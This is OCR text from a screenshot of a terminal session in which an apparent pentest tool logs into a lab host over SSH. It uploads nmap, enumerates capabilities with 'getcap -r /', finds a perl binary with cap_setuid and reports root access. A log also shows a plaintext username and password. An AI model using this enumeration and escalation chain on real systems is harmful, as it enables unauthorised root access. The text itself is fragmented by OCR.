 Activités
Terminator
11 avril  15:22
1:01
en
rohff@prof: ~/EH/POO/Pentest/WAN
root@prof: /home/rohff
rohff@prof: ~
rohff@prof: ~/EH/POO/Pentest/WAN
rohff@prof: ~/EH/POO/Pentest/WAN 120x53
Note: file exist
file4exist8path2check4empty
echo '-rwxrwxr-x 1 yashika yashika 5944464 Apr 11 07:21 /tmp/2cfea1de9b261da302f0751d05eacf59_nmap'
-rwxrwxr-x 1 yashika yashika 5944464 Apr 11 07:21 /tmp/2cfea1de9b261da302f0751d05eacf59_nmap
Transfert OK ssh:nmap
Note: Spending Time 00:00:04
FUNCTION TO EXEC: lin2bin8capabilities
LAN EXEC FUNCTION
lin2bin8capabilities
☣LIN2BIN8CAPABILITIES4LIST ☣
stream4result
STREAM TYPE: SSH2 Session
TIMEOUT: 150s
DATA: export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games && getcap -r / 2>/dev/
null
stream2norme
/home/yashika/perl = cap_setuid+ep
/usr/bin/mtr-packet = cap_net_raw+ep
lin2bin8capabilities4list
stream4result
STREAM TYPE: SSH2 Session
TIMEOUT: 10s
DATA: echo '/home/yashika/perl
/usr/bin/mtr-packet
' | ls -al
stream2norme
total 2080
drwxr-xr-x 4 yashika yashika    4096 Apr 11 07:21 .
drwxr-xr-x 4 root    root       4096 Oct 10  2019 ..
-rw-r--r-- 1 yashika yashika     220 Oct 10  2019 .bash_logout
-rw-r--r-- 1 yashika yashika    3771 Oct 10  2019 .bashrc
drwx------ 2 yashika yashika    4096 Apr 11 07:21 .cache
drwx------ 3 yashika yashika    4096 Apr 11 07:21 .gnupg
-rwxr-xr-x 1 root    root    2097720 Oct 10  2019 perl
-rw-r--r-- 1 yashika yashika     807 Oct 10  2019 .profile
EXEC FILES:
/home/yashika/perl
/usr/bin/mtr-packet
ip2users4shell
0/2 TEST WITH USER ROOT: /home/yashika/perl
☣LIN2GTFO4RWX ☣
FILE: /home/yashika/perl
stream4result
rohff@prof: ~/EH/POO/Pentest/WAN 81x39
Toutes les 2,0s: tail -50 /home/rohff/EH/POO/P...  prof: Tue Apr 11 15:22:43 2023
2023-04-11 16:21:47,10.60.10.128:22:YES NEW AUTH = 8:yashika:raj@123:stream8ssh8p
asswd
2023-04-11 16:21:47,10.60.10.128:22:YES NEW AUTH = 8:yashika:raj@123:stream8ssh8p
asswd
2023-04-11 16:21:48,10.60.10.128:22:Working on LAN for the first time:T:uid=1001(
yashika) gid=1001(yashika) groups=1001(yashika)
2023-04-11 16:21:55,10.60.10.128:22:Find Bins2Shell: perl:/home/yashika/perl
2023-04-11 16:21:55,10.60.10.128:22:10:BIN4EXEC:perl
2023-04-11 16:21:55,yes I AM root USER on 10.60.10.128:22:T:uid=0(root) gid=1001(
yashika) groups=1001(yashika)
2023-04-11 16:21:55,yes I AM root USER
2023-04-11 16:21:56,10.60.10.128:22:Working on LAN for the first time:T:uid=0(roo
t) gid=1001(yashika) groups=1001(yashika)
2023-04-11 16:21:56,10.60.10.128:22:ip2root
rohff@prof: ~/EH/POO/Pentest/WAN 81x12
rohff@prof:~/EH/POO/Pentest/WAN$
Eclipse IDE for
PHP Develope...
Dossier
personnel